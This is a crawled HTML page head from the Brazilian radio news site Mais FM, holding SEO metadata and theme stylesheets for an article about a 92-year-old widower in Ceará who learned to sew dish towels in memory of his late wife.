

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/
body_size: 27099
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-1000x600.jpeg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22-1000x600.jpeg" />
	<meta property="og:url" content="https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/" />
<meta property="og:title" content="Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa" />
<meta property="og:description" content="&#8220;Não sou eu que costuro, é ela&#8221;, diz Manuel Vieira da Costa enquanto observa os panos de prato que acabou de concluir. Com 92 anos de idade, ele aprendeu o ofício por conta própria quando sua esposa faleceu em 2021, vítima da Covid-19. Desde então, encontrou consolo nas linhas e agulhas para honrar um legado [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/">
<meta name="twitter:title" content="Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa">
<meta name="twitter:description" content="&#8220;Não sou eu que costuro, é ela&#8221;, diz Manuel Vieira da Costa enquanto observa os panos de prato que acabou de concluir. Com 92 anos de idade, ele aprendeu o ofício por conta própria quando sua esposa faleceu em 2021, vítima da Covid-19. Desde então, encontrou consolo nas linhas e agulhas para honrar um legado [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa |</title>
	<link rel="canonical" href="https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa |" />
	<meta property="og:description" content="&#8220;Não sou eu que costuro, é ela&#8221;, diz Manuel Vieira da Costa enquanto observa os panos de prato que acabou de concluir. Com 92 anos de idade, ele aprendeu o ofício por conta própria quando sua esposa faleceu em 2021, vítima da Covid-19. Desde então, encontrou consolo nas linhas e agulhas para honrar um legado [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2023-08-09T22:02:13+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#article","isPartOf":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa","datePublished":"2023-08-09T22:02:13+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/"},"wordCount":416,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg","articleSection":["Ceará","Noticias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/","url":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/","name":"Mais FM - Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#primaryimage"},"image":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg","datePublished":"2023-08-09T22:02:13+00:00","breadcrumb":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#podcast_player_157298","object":{"@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg","contentUrl":"https://maisfm.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-08-at-15.46.59-22.jpeg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://maisfm.com/viuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Viúvo cearense de 92 anos aprende a costurar panos de prato sozinho para lembrar da esposa"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fviuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fviuvo-cearense-de-92-anos-aprende-a-costurar-panos-de-prato-sozinho-para-lembrar-da-esposa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

